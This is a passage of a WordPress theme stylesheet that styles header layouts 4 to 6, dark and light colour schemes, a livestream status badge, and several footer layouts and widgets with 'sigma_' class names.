	padding: 15px 20px;
	color: #777;
	font-weight: 400;
}

.site-header.header-layout-4 .sigma_header-middle .navbar-nav .menu-item-has-children:hover>.sub-menu,
.site-header.header-layout-5 .sigma_header-middle .navbar-nav .menu-item-has-children:hover>.sub-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
.site-header.header-layout-5 .sigma_header-middle .navbar-nav .menu-item-has-children:hover>.sub-menu .sub-menu,
.site-header.header-layout-4 .sigma_header-middle .navbar-nav .menu-item-has-children:hover>.sub-menu .sub-menu {
    top: 0;
}
.site-header.header-layout-4 .sigma_header-controls.style-2 a.sigma_btn-custom {
	margin: 0;
}

.site-header.header-layout-4 .sigma_header-controls.style-2 {
	padding: 20px;
	border: none;
	border-left: 1px solid #efefef;
}

.site-header.header-layout-4 .sigma_header-middle .navbar-nav {
	margin: 0;
}

.site-header.header-layout-4.header-absolute {
	padding: 20px;
}

.header-layout-4 .sigma_header-inner .cart.dropdown-btn .header-wishlist-count .wishlist-item .blockUI.blockMsg.blockElement h1 {
	display: none;
}

.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_header-top-inner .navbar-nav .sub-menu {
	display: block;
}

.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_base-livestream-status span,
.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-status span {
	font-weight: 600;
	font-size: 13px;
	text-transform: uppercase;
	color: #BF0A30;
	padding: 20px 5px;
	display: block;
}

.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_base-livestream-status.Live span::before,
.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-status.Live span::before {
	font-size: 10px;
	color: #0e8700;;
	transition: 0.3s;
	margin-right: 4px;
	animation: fadeInOut 2s linear infinite;
	content: "\f111";
	font-family: 'Font Awesome 5 Pro';
	margin-right: 7px;
}
.site-header.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_base-livestream-status.Live span,
.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-status.Live span{
	color:#0e8700;
}

.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_base-livestream-status.Offline span::before,
.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_base-livestream-status.Upcoming span::before,
.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-status.Offline span::before,
.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-status.Upcoming span::before {
	font-size: 10px;
	color: #BF0A30;
	transition: 0.3s;
	content: "\f111";
	font-family: 'Font Awesome 5 Pro';
	margin-right: 7px;
}

.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_base-livestream-status.Upcoming span::before,
.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-status.Upcoming span::before,
.header-layout-4 .sigma_header-inner .sigma_header-top .sigma_base-livestream-status.Offline span::before,
.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-status.Offline span::before {
	animation: fadeInOut 2s linear infinite;
}

.site-header.header-layout-4 .sigma_header-inner .navbar-nav .sub-menu a:hover {
	color: #BF0A30;
}

.header-layout-4.header-scheme-dark .sigma_header-inner .sigma_header-top .sigma_base-livestream-status span,
.header-layout-4.header-scheme-dark .sigma_header-inner .sigma_header-top .sigma_base-livestream-status.Live span::before,
.header-layout-4.header-scheme-dark .sigma_header-inner .sigma_header-top .sigma_base-livestream-status.Upcoming span::before,
.header-layout-4.header-scheme-dark .sigma_header-inner .sigma_header-top .sigma_base-livestream-status.Offline span::before,
.header-layout-5.header-scheme-dark .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-statu span,
.header-layout-5.header-scheme-dark .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-statu.Live span::before,
.header-layout-5.header-scheme-dark .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-statu.Upcoming span::before,
.header-layout-5.header-scheme-dark .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-statu.Offline span::before {
	color: #fff;
}

.header-layout-4.header-scheme-dark .sigma_header-inner .sigma_header-top .sigma_header-top-inner ul.sub-menu li a {
	color: #020202;
}
.site-header.header-layout-4 .sigma_header-inner .cart.dropdown-btn a span {
	background-color: #BF0A30;
	top: -1px;
}
.site-header.header-layout-4 .sigma_header-inner .bible-icon {
  position: absolute;
  right: 170px;
  bottom: 15px;
  display: flex;
  align-items: center;
  font-size: 20px;
  font-weight: 600;
  color: #777777;
}
.header-layout-4 .sigma_header-inner .cart.dropdown-btn a.bible-icon {
    right: 0;
    top: 0;
    bottom: 0;
}
.site-header.header-layout-4.scheme-dark .sigma_header-inner .bible-icon{
	color: #fff;
}
.site-header.header-layout-4 .sigma_header-inner .bible-icon:hover,
.header-layout-4.header-scheme-dark .sigma_header-inner .sigma_header-top .sigma_header-top-inner ul.sub-menu li a:hover {
	color: #BF0A30;
}
.site-header.header-layout-4 .user-control{
	margin-left: 30px;
}
.site-header.header-layout-4 .user-control a i {
    font-weight: 500;
}
/* Header: style 5 */

.site-header.header-layout-5 .logo-wrap.site-logo,
.site-header.header-layout-5.sticky .logo-wrap.sticky-logo {
	max-width: 180px;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_header-top-links,
.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .social-info {
	display: flex;
	align-items: center;
	margin: 0;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner ul.sigma_header-top-links a,
.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner ul.sigma_header-top-links span {
	font-size: 13px;
	padding: 15px 0;
	line-height: normal;
	display: flex;
	color: #020202;
	align-items: center;
	font-weight: 600;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_header-top-links>li {
	margin-left: 20px;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_header-top-links>li:first-child {
	margin-left: 0;
}

.header-layout-5 .sigma_header-contact-inner h6 {
	margin-bottom: 0;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_header-top-links>li span i {
	margin-right: 10px;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_header-top-links a i {
	margin-right: 10px;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .social-info a {
	display: inline-block;
	margin: 0 10px;
	color: #777;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .social-info li:last-child a {
	margin-right: 0;
}

.site-header.header-layout-5 {
	background-color: #fff;
	box-shadow: 0px 10px 20px 0px rgba(53, 82, 99, 0.09);
}

.site-header.header-layout-5 .navbar {
	padding: 0;
}

.site-header.header-layout-5 .sigma_header-middle .navbar-nav {
	margin: 0 auto;
}

.site-header.header-layout-5 .navbar-nav .menu-item-has-children>a::after,
.site-header.header-layout-5 .sigma_aside ul .menu-item.menu-item-has-children>a::after {
	font-family: "Font Awesome 5 Pro";
	content: "\f078";
	-webkit-font-smoothing: antialiased;
	font-style: normal;
	font-variant: normal;
	font-weight: 900;
	text-rendering: auto;
	line-height: 1.7;
	margin-left: auto;
	font-size: 10px;
}

.site-header.header-layout-5 .navbar-nav .menu-item-has-children>a::after {
	margin-left: 10px;
}
.site-header.header-layout-5 .sigma_header-middle .navbar-nav .menu-item-has-children .sub-menu .menu-item-has-children>a::after {
  font-family: "Font Awesome 5 Pro";
  content: "\f054";
  -webkit-font-smoothing: antialiased;
  font-style: normal;
  font-variant: normal;
  font-weight: 900;
  text-rendering: auto;
}

.site-header.can-sticky.header-layout-5.sticky .sigma_header-top {
	display: none;
}

.site-header.header-layout-5 .aside-toggler.style-2:hover {
	cursor: pointer;
}

.header-layout-5 .sigma_header-controls.sigma_header-button {
	margin-left: auto;
	margin-right: 30px;
	display: flex;
	align-items: center;
}

.header-layout-5 .sigma_header-controls.sigma_header-button a.sigma_header-contact {
	display: flex;
	align-items: center;
}

.header-layout-5 .sigma_header-controls.sigma_header-button a.sigma_header-contact i {
	font-size: 40px;
	line-height: 1;
	margin-right: 10px;
}

.header-layout-5 .sigma_header-controls.sigma_header-button a.sigma_header-contact span {
	font-size: 12px;
	color: #777;
	font-weight: 600;
	text-transform: uppercase;
}

.header-layout-5 .sigma_header-controls.sigma_header-button a.sigma_header-contact h6 {
	font-weight: 600;
	line-height: 1;
}

.site-header.header-layout-5.header-absolute {
	background: none;
	box-shadow: none;
	padding: 0;
}


.header-layout-6 .sigma_header-controls .sigma_btn-custom {
	background: #BF0A30;
	color: #fff;
	font-size: 15px;
	text-transform: uppercase;
	padding: 15px 30px;
	position: relative;
	font-weight: 600;
	z-index: 1;
	overflow: hidden;
	display: block;
}

.custom-button-style-2 .header-layout-6 .sigma_header-controls .sigma_btn-custom:before {
	content: '';
	position: absolute;
	bottom: -85%;
	left: -95%;
	background-color: #02020233;
	width: 100%;
	height: 100%;
	z-index: -1;
	transition: .3s;
}

.custom-button-style-1 .header-layout-6 .sigma_header-controls .sigma_btn-custom:hover:before {
	width: 100%;
	left: 0;
	bottom: 0;
}

.site-header.header-layout-6.header-absolute .sigma_header-middle .navbar {
	padding: 0 20px;
	background: transparent;
	box-shadow: none;
}

.header-layout-6.sticky .d-lg-none.sticky-d-block {
	display: block !important;
}

.site-header.header-layout-6.header-absolute .sigma_header-middle {
	background: none;
}

.header-layout-5 .cart.dropdown-btn a.sigma_header-cart-inner i {
	font-weight: 600;
}

.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-status {
	margin-left: auto;
	margin-right: 20px;
}
.site-header.header-layout-5 .sigma_header-middle .bible-icon i {
    font-size: 21px;
    color: #777777;
    font-weight: 700;
}
.site-header.header-layout-5 .sigma_header-middle .bible-icon:hover i{
	color: #BF0A30;
}
.site-header.header-layout-5 .sigma_header-middle .bible-icon {
    margin-left: auto;
}
.site-header.header-layout-5 .sigma_header-middle .bible-icon + .cart.dropdown-btn {
    margin-left: 30px;
}
.site-header.header-layout-5 .sigma_header-middle .bible-icon + .sigma_header-controls {
    margin-left: 20px;
}
.site-header.header-layout-5.header-scheme-dark .sigma_header-middle .bible-icon i {
    color: #fff;
}
/* Header: Dark Scheme */

.site-header.header-scheme-dark .site-slogan h5,
.site-header.header-scheme-dark .site-slogan a,
.site-header.header-scheme-dark .site-slogan span,
.site-header.header-scheme-dark .site-header-bottom-inner>ul>li>a,
.site-header.header-scheme-dark .site-header-top-inner>ul>li>a,
.site-header.header-scheme-dark .contact-info .contact-item .contact-list span:last-child,
.site-header.header-scheme-dark .contact-info .contact-item .contact-list span:last-child a,
.site-header.header-scheme-dark .contact-info .contact-item .contact-list span,
.site-header.header-scheme-dark .site-header-top .social-info li a,
.site-header.header-scheme-dark .site-header-top-inner>a {
	color: #fff;
}

.site-header.header-scheme-dark .site-header-top .social-info li a:hover,
.site-header.header-scheme-dark .site-header-top-inner>a:hover,
.site-header.header-scheme-dark .site-header-bottom-inner>ul>li>a:hover,
.site-header.header-scheme-dark .site-header-top-inner>ul>li>a:hover {
	color: #BF0A30;
}

.site-header.header-scheme-dark .burger-icon span {
	background-color: #fff;
}

.site-header.header-scheme-dark .contact-info .contact-item i {
	color: #fff;
	background-color: #BF0A30;
}

.site-header.header-scheme-dark .header-controls>div>a {
	color: #fff;
}

.site-header.header-layout-3.header-scheme-dark .sigma_header-middle,
.site-header.header-layout-5.header-scheme-dark,
.site-header.header-layout-5.header-absolute.header-scheme-dark .sigma_header-middle .navbar {
	background: #BF0A30;
}

.site-header.header-layout-3.header-scheme-dark .sigma_header-controls.style-2,
.site-header.header-layout-3.header-scheme-dark .sigma_header-controls.style-1,
.header-layout-4.header-layout-3 .site-logo-wrapper,
.header-layout-4.header-scheme-dark .sigma_header-inner .sigma_header-top {
	border-color: #02020212;
}

.site-header.header-layout-3.header-scheme-dark .sigma_header-middle .navbar>.navbar-nav>.menu-item>a,
.site-header.header-layout-3.header-scheme-dark .sigma_header-contact i,
.site-header.header-layout-3.header-scheme-dark .sigma_header-contact h6,
.site-header.header-layout-3.header-scheme-dark .sigma_header-controls.style-1 a,
.site-header.header-layout-3.header-scheme-dark .sigma_header-contact span,
.header-layout-4.header-scheme-dark .sigma_header-inner .sigma_header-top .sigma_header-top-inner ul li a,
.site-header.header-layout-4.header-scheme-dark .sigma_header-inner .navbar-nav>li>a,
.site-header.header-layout-5.header-scheme-dark .sigma_header-top .sigma_header-top-inner ul.sigma_header-top-links a,
.site-header.header-layout-5.header-scheme-dark .sigma_header-top .sigma_header-top-inner .social-info a,
.site-header.header-layout-5.header-scheme-dark .sigma_header-middle .navbar>.navbar-nav>.menu-item>a,
.header-layout-5.header-scheme-dark .sigma_header-controls.sigma_header-button a.sigma_header-contact span,
.header-layout-5.header-scheme-dark .sigma_header-controls.sigma_header-button a.sigma_header-contact h6,
.header-layout-5.header-scheme-dark .sigma_header-controls.sigma_header-button a.sigma_header-contact,
.site-header.header-layout-3.header-scheme-dark .sigma_header-middle .sigma_header-button .cart.dropdown-btn a {
	color: #fff;
}

.site-header.header-layout-3.header-scheme-dark .sigma_btn-custom {
	background: #fff;
	color: #020202;
}

.site-header.header-layout-3.header-scheme-dark .sigma_btn-custom:hover {
	background: #BF0A30;
	color: #fff;
}

.site-header.header-layout-3.header-scheme-dark .aside-toggler.desktop-toggler span,
.site-header.header-layout-3.header-scheme-dark .aside-toggler span,
.site-header.header-layout-5.header-scheme-dark .aside-toggler.desktop-toggler span {
	background: #fff;
}

.site-header.header-layout-5.header-scheme-dark.header-absolute {
	background: transparent;
}

.header-layout-6.header-scheme-dark .sigma_header-controls .sigma_btn-custom {
	background: #fff;
	color: #020202;
}

.site-header.header-layout-1.header-scheme-dark,
.site-header.header-layout-2.header-scheme-dark,
.site-header.header-layout-2.header-scheme-dark .site-header-bottom-inner {
	background: #020202;
}

.site-header.header-layout-1.header-scheme-dark .contact-info .contact-item i {
	color: #fff;
}

.site-header.header-layout-3 .sigma_header-contact i {
	color: #BF0A30;
}

.header-layout-1 .cart.dropdown-btn a {
	position: relative;
	font-size: 14px;
	color: #fff;
	background: #020202;
	border-radius: 4px;
	display: flex;
	width: 30px;
	height: 30px;
	justify-content: center;
	align-items: center;
	margin-left: 20px;
}

.header-layout-1 .cart.dropdown-btn a span {
	color: #020202;
	background: none;
	font-size: 14px;
	font-weight: 600;
	color: #777777;
	right: -18px;
}

.site-header.header-layout-1.header-scheme-dark .cart.dropdown-btn a {
	background: #BF0A30;
}

.site-header.header-layout-1.header-scheme-dark .cart.dropdown-btn a span,
.header-layout-4.header-scheme-dark .sigma_header-inner .cart.dropdown-btn a,
.header-layout-5.header-scheme-dark .cart.dropdown-btn a {
	color: #fff;
}

.header-layout-5 .cart.dropdown-btn a {
	position: relative;
	font-size: 22px;
	color: #777777;
}

.header-layout-5 .cart.dropdown-btn {
	margin-right: 30px;
	display: flex;
	align-items: center;
  margin-left: auto;
}
.header-layout-5 .navbar-nav + .cart.dropdown-btn {
    margin-left: 0;
}
.header-layout-5 .cart.dropdown-btn .user-control a i {
  font-weight: 400;
}
.header-layout-5 .cart.dropdown-btn .sigma_header-cart-inner+.header-wishlist-count {
	margin-left: 30px;
}

.header-layout-6 .sigma_header-controls.style-2 {
	display: flex;
	align-items: center;
}
.header-layout-5 .cart.dropdown-btn a.sigma_header-cart-inner {
    margin-left: 30px;
}
.header-layout-5 .cart.dropdown-btn .user-control {
    margin-left: 30px;
}

.header-layout-5 .cart.dropdown-btn .header-wishlist-count span {
	top: -7px;
}

.header-layout-5 .cart.dropdown-btn span {
	top: 0;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .navbar-nav {
	display: flex;
	align-items: center;
	flex-direction: row;
	margin: 0;
	margin-left: auto;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .navbar-nav li a {
	color: #020202;
	padding: 20px 15px;
	text-transform: uppercase;
	font-size: 13px;
	position: relative;
	display: block;
	font-weight: 600;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .navbar-nav .sub-menu {
	position: absolute;
	top: 105%;
	left: 0;
	border-radius: 0;
	width: 100%;
	background-color: #fff;
	transition: .3s;
	opacity: 0;
	visibility: hidden;
	z-index: 998;
	min-width: 230px;
	box-shadow: 0px 10px 50px 0px rgb(53 82 99 / 9%);
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .navbar-nav .sub-menu li:not(:last-child) {
	border-bottom: 1px solid #efefef;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .navbar-nav .sub-menu a {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 15px 20px;
	text-transform: uppercase;
	font-size: 13px;
	position: relative;
	color: #777;
	font-weight: 400;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .navbar-nav .sub-menu a:hover,
.header-layout-5 .cart.dropdown-btn a:hover {
	color: #BF0A30;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .navbar-nav .menu-item-has-children:hover>.sub-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .navbar-nav li {
	position: relative;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .social-info-wrapper {
	margin-left: auto;
}

.site-header.header-layout-5 .sigma_header-top .sigma_header-top-inner .sigma_base-livestream-status+.social-info-wrapper {
	margin-left: 0;
}


/* Admin bar enabled */

/*.admin-bar .site-header.can-sticky.sticky,*/
/*.admin-bar .aside-collapse,*/
/*.admin-bar .site-header:not(.can-sticky).header-absolute {*/
/*	top: 32px;*/
/*}*/

/*@media(max-width:782px) {*/
/*	.admin-bar .site-header.can-sticky.sticky,*/
/*	.admin-bar .aside-collapse,*/
/*	.admin-bar .site-header:not(.can-sticky).header-absolute {*/
/*		top: 58px;*/
/*	}*/
/*}*/

@media(max-width: 600px) {
	.admin-bar .site-header.can-sticky.sticky,
	.admin-bar .aside-collapse, {
		top: 0;
	}
}


/*--------------------------------------------------------------
# Footer
--------------------------------------------------------------*/

.site-footer {
	clear: both;
	width: 100%;
	color: rgba(255, 255, 255, 0.9);
}

.sigma-footer-widgets-wrapper {
	font-size: 14px;
	padding-top: 60px;
	padding-bottom: 0px;
}

.sigma-footer-widgets-wrapper .widget {
	margin-bottom: 50px;
}

.sigma-footer-widgets-wrapper .widget ul li a {
	text-transform: capitalize;
	font-size: 16px;
	font-weight: 400;
}

.sigma-footer-widgets-wrapper a {
	color: #fff;
}

.sigma-footer-widgets-wrapper a:hover {
	color: #BF0A30;
}

.sigma-footer-widgets-wrapper .widget {
	background: none;
	padding: 0;
}

.sigma-footer-widgets-wrapper .widget-title {
	font-size: 24px;
	color: #fff;
	margin-bottom: 20px;
	line-height: 30px;
}

.sigma-footer-widgets-wrapper .widget h6.widget-title:after {
	display: none;
}

.sigma-footer-widgets-wrapper ul {
	margin: 0;
}

.sigma-footer-widgets-wrapper li {
	list-style: none;
}

.sigma-footer-widgets-wrapper .widget_sigma_recent_entries li {
	padding-bottom: 0px;
	margin-bottom: 20px;
	display: flex;
	align-items: center;
}

.sigma-footer-widgets-wrapper .widget_sigma_recent_entries li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: 0;
}

.sigma-footer-widgets-wrapper .widget h6.widget-title {
	font-size: 24px;
	text-transform: none;
	color: #fff;
	margin-bottom: 20px;
	padding-left: 0;
	font-weight: 600;
}

.sigma-footer-widgets-wrapper .widget h6.widget-title:before {
	display: none;
}


/*=== Widget first ===*/

.sigma-footer-widgets-wrapper .footer-logo {
	display: block;
	margin-bottom: 20px;
}

.sigma-footer-widgets-wrapper a.btn.btn-outline-light.footer-button {
	border-radius: 0;
	border-width: 2px;
	font-size: 15px;
	padding: 15px 20px;
	font-weight: 600;
	margin-top: 10px;
	box-shadow: none !important;
}


/*=== Widget Blog ===*/

.sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-image {
	width: 70px;
	margin-right: 20px;
	margin-bottom: 0;
}

.sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-image img {
	width: 100%;
	height: 100%;
	object-position: center;
	object-fit: cover;
}

.sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-content {
	max-width: calc(100% - 90px);
	display: flex;
	flex-direction: column-reverse;
}

.sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-content a {
	font-size: 14px;
	font-weight: 700;
	line-height: 1.3;
	color: #fff;
	text-transform: none;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	max-height: 54px;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.site-footer.footer-light .sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-content a {
	color: #020202;
}

.sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-content a:hover,
.site-footer.footer-light .sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-content a:hover {
	color: #BF0A30;
}

.sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-content .sigma-post-date {
	font-size: 13px;
	color: #777777;
	text-transform: none;
	font-family: "Poppins", sans-serif;
	font-weight: 400;
	margin-bottom: 5px;
}

.sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-content .sigma-post-date i {
	color: #BF0A30;
	margin-right: 2px;
}


/*=== Widget Menu ===*/

.sigma-footer-widgets-wrapper .menu li {
	display: inline-block;
	width: 100%;
	float: none;
	padding: 0 0 11px 0;
	position: relative;
}


/*=== Widget Contact ===*/

.sigma-footer-widgets-wrapper .widget_contact li:not(:last-child) {
	border-bottom: 1px solid rgba(255, 255, 255, .06);
	margin-bottom: 18px;
}

.sigma-footer-widgets-wrapper .widget_contact li {
	padding-left: 30px;
	position: relative;
	padding-top: 0;
	padding-bottom: 18px;
}

.sigma-footer-widgets-wrapper .widget_contact i {
	position: absolute;
	left: 0;
	top: 5px;
	font-size: 16px;
	color: #fff !important;
}

.sigma-footer-widgets-wrapper .textwidget h3 {
	color: #fff;
}


/*=== Widget Copyright ===*/

.sigma-copyright .footer-copyright-section {
	padding-top: 35px;
	padding-bottom: 35px;
	font-size: 18px;
	color: #fff;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

@media(max-width: 767px) {
	.sigma-copyright .footer-copyright-section {
		text-align: center;
		display: block;
	}
}

.sigma-copyright a {
	color: #fff;
}

.sigma-copyright .social-icons li a {
	color: rgba(248, 252, 255, .6);
}

.sigma-copyright .social-icons {
	margin: 0;
	padding: 0;
	display: inline;
}

.sigma-copyright .social-icons li {
	margin-left: 8px;
	margin-right: 8px;
	min-width: auto;
	display: inline-block;
}

.sigma-copyright .footer-right {
	text-align: right;
}

#colophon.site-footer .sigma-copyright a {
	color: #fff;
}


/* Dark Footer color scheme */

.site-footer.footer-dark {
	background-color: #020202;
}

.site-footer.footer-dark.site-footer.site-footer-layout-2 .footer-top {
	background-color: #111;
}

.site-footer.footer-dark input[type="number"],
.site-footer.footer-dark input[type="text"],
.site-footer.footer-dark input[type="email"],
.site-footer.footer-dark input[type="password"],
.site-footer.footer-dark input[type="tel"],
.site-footer.footer-dark input[type="url"],
.site-footer.footer-dark input[type="search"],
.site-footer.footer-dark textarea .site-footer.footer-dark .sigma-footer-widgets-wrapper .widget select,
.site-footer.footer-dark .sigma-footer-widgets-wrapper .widget input[type="text"],
.site-footer.footer-dark .sigma-footer-widgets-wrapper .widget input[type="email"],
.site-footer.footer-dark .sigma-footer-widgets-wrapper .widget input[type="password"],
.site-footer.footer-dark .sigma-footer-widgets-wrapper .widget_search .search-field,
.site-footer.footer-dark .sigma-footer-widgets-wrapper .widget_tag_cloud a {
	border: 1px solid rgba(191, 191, 191, 0.32);
	background-color: #020202;
}
.site-footer.footer-dark input[type="search"]::placeholder {
    color: #fff;
}

.site-footer.footer-dark input[type="search"] {
    border-color: #ffffffa8;
}
.site-footer.footer-dark select {
	background-color: #fff;
}

.site-footer.footer-dark .sigma-footer-widgets-wrapper .widget_tag_cloud a {
	color: #fff;
}

.site-footer.footer-dark .sigma-footer-widgets-wrapper .widget_tag_cloud a:hover {
	background: #BF0A30;
	color: #fff;
}

.site-footer.footer-dark .sigma-footer-widgets-wrapper .widget_archive ul li span,
.site-footer.footer-dark .sigma-footer-widgets-wrapper .widget_categories ul li span {
	background-color: #020202;
	color: #fff;
}

.site-footer.footer-dark .sigma-footer-widgets-wrapper .widget_calendar table th {
	background-color: #020202;
	color: #fff;
}

.site-footer.footer-dark .widget ul a {
	color: #fff;
}
.site-footer.footer-dark .widget ul a:hover {
    color: #BF0A30;
}
.site-footer.footer-dark strong,
.site-footer.footer-dark .calendar_wrap caption,
.site-footer.footer-dark .widget ul a:hover,
.site-footer.footer-dark .widget.widget_rss .widget-title a,
.site-footer.footer-dark .wp-calendar-table td,
.site-footer.footer-dark .wp-calendar-table th {
	color: #fff;
}


/* Light Footer Color scheme */

.site-footer.footer-light {
	background-color: #fff;
	color: #777;
}

.site-footer.footer-light .sigma-footer-widgets-wrapper a {
	color: #777777;
}
.sigma-footer-widgets-wrapper .widget.widget_nav_menu ul li a::before {
  content: "\f654";
  font-family: 'Font Awesome 5 Pro';
  margin-right: 10px;
  font-size: 14px;
}
.site-footer.footer-light .sigma-footer-widgets-wrapper a:hover {
	color: #BF0A30;
}

.site-footer.footer-light .sigma-footer-widgets-wrapper .widget h6.widget-title {
	color: #020202;
	font-weight: 600;
	font-size: 24px;
}

.site-footer.footer-light .sigma-footer-widgets-wrapper .widget_tag_cloud a:hover {
	color: #fff;
}

.footer-light .sigma-footer-widgets-wrapper .widget p {
	color: #777777;
	font-weight: 500;
}

.sigma-footer-widgets-wrapper .tagcloud a {
	font-weight: 500;
}

.site-footer.footer-light .widget_archive ul li span,
.site-footer.footer-light .widget_categories ul li span {
	background-color: #F7F7F7;
}


/* Footer Layout 2 */

.site-footer.site-footer-layout-2 .footer-copyright-section .footer-left {
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 3px;
	text-transform: uppercase;
}

.site-footer.site-footer-layout-2 .footer-top {
	background-color: #fff;
	padding: 120px 0;
}

.site-footer.site-footer-layout-2 .logo {
	margin-bottom: 45px;
}

.site-footer.site-footer-layout-2 .form-group {
	margin-top: 45px;
	margin-bottom: 0;
}

.site-footer.site-footer-layout-2 .form-group {
	position: relative;
	display: flex;
	padding: 20px;
	background-color: #F7F7F7;
}

.site-footer.site-footer-layout-2 .form-group button {
	background-color: #BF0A30;
	color: #fff;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	border: none;
	width: 200px;
	letter-spacing: 3px;
	-webkit-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.site-footer.site-footer-layout-2 .form-group button:hover {
	background-color: #111;
}

.site-footer.site-footer-layout-2 .form-group input {
	border: none;
	font-size: 16px;
	letter-spacing: 3px;
	color: #777777;
	background-color: #F7F7F7;
}


/*  footer layout 3 */

.site-footer-layout-3 .sigma_footer-bottom {
	padding: 30px 0;
	position: relative;
	border-top: 1px solid #777777;
}

.footer-light.site-footer-layout-3 .sigma_footer-bottom {
	border-top: 1px solid #efefef;
}

.site-footer-layout-3 .sigma_footer-bottom .container-fluid {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 0 150px 0 150px;
}

.site-footer-layout-3 .sigma_footer-logo {
	background-color: #fff;
	height: 120px;
	padding: 0 40px;
	position: absolute;
	bottom: 0px;
	left: 50%;
	transform: translateX(-50%);
	display: flex;
	box-shadow: 0px 10px 50px 0px rgba(53, 82, 99, 0.09);
	align-items: center;
}

footer.site-footer-layout-3 .social-icon a {
	height: 50px;
	width: 50px;
	line-height: 50px;
	background-color: rgba(255, 255, 255, .1);
}

.sigma_footer-copyright p,
.sigma_footer-copyright {
	color: #777777;
	font-weight: 600;
}
.site-footer.footer-dark .sigma_footer-copyright p,
.site-footer.footer-dark .sigma_footer-copyright {
    color: #fff;
}
.site-footer-layout-3 .sigma_footer-logo {
	background-color: #fff;
	height: 120px;
	padding: 0 40px;
	position: absolute;
	bottom: 0px;
	left: 50%;
	transform: translateX(-50%);
	display: flex;
	box-shadow: 0px 10px 50px 0px rgba(53, 82, 99, 0.09);
	align-items: center;
}

footer.footer-light.site-footer-layout-3 .social-icon a {
	background-color: #f7f7f7;
	color: #020202;
}

footer.footer-light.site-footer-layout-3 .social-icon a:hover {
	background: #BF0A30;
	color: #fff;
}

.footer-light .sigma-footer-widgets-wrapper .widget .custom-list li i {
	margin-right: 10px;
	font-weight: 500;
}

.footer-light .sigma-footer-widgets-wrapper .widget .custom-list li {
	font-weight: 400;
}

.sigma-footer-widgets-wrapper .widget p {
	font-weight: 400;
}

.footer-dark .sigma-footer-widgets-wrapper .widget p {
	color: #fff;
}

.site-footer.footer-dark .widget.widget_sigma_recent_entries ul a,
.footer-dark .sigma-footer-widgets-wrapper .widget_sigma_recent_entries .sigma-post-content .sigma-post-date {
    color: #fff;
}

.site-footer.footer-dark .widget.widget_sigma_recent_entries ul a:hover {
	color: #BF0A30;
}

.sigma-footer-widgets-wrapper ul.custom-list li i {
	margin-right: 10px;
}

.sigma-footer-widgets-wrapper ul.custom-list li {
	font-weight: 600;
}

.footer-dark .sigma-footer-widgets-wrapper ul.custom-list li {
	color: #fff;
}


/*--------------------------------------------------------------
# Row Setting
--------------------------------------------------------------*/

body .vc_col-has-fill>.vc_column-inner,
body .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
body .vc_row-has-fill>.vc_column_container>.vc_column-inner {
